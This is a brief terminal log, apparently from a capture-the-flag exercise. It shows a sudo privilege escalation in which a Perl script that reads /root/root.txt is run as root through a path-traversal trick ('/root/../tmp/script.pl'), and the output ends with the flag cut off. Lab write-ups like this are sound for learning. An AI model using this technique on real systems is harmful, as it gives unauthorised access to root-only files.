 millisec@millisec:~$ echo -e '#!/usr/bin/perl\nopen(my $fh, "<", "/root/root.txt") or die "Cannot open /root/root.txt: $!\\n"; while (my $line = <$
fh>) { print $line; } close($fh);' > /tmp/script.pl
<fh>) { print $line; } close($fh);' > /tmp/script.pl
millisec@millisec:~$ cd /tmp
cd /tmp
millisec@millisec:/tmp$ chmod +x script.pl
chmod +x script.pl
millisec@millisec:/tmp$ sudo -u root /usr/bin/perl /root/../tmp/script.pl
sudo -u root /usr/bin/perl /root/../tmp/script.pl
YOU ARE
ROOT!
Your root flag: flag{